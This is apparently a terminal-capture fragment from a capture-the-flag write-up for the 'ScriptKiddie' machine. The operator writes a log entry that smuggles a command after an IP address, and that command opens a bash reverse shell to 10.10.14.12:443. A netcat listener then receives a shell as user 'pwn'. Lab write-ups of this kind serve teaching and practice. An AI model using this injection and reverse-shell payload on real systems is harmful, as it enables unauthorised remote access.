 kid@scriptkiddie:~/logs$ echo "x x x 127.0.0.1; bash -c 'bash -i >& /dev/tcp/10.10.14.12/443
0>&1' # ."  > hackers
kid@scriptkiddie:~/logs$ cat hackers
kid@scriptkiddie:~/logs$ echo "x x x 127.0.0.1; bash -c 'bash -i >& /dev/tcp/10.10.14.12/443
0>&1' # ."  > hackers
kid@scriptkiddie:~/logs$
kid@scriptkiddie:~/.ssh$
❯ nc -nlvp 443
Error: Couldn't setup listening socket (err=-3)
❯ sudo nc -nlvp 443
passwd:
Connection from 10.10.10.226:45026
bash: cannot set terminal process group (862): Inappropriate ioctl for device
bash: no job control in this shell
pwn@scriptkiddie:~$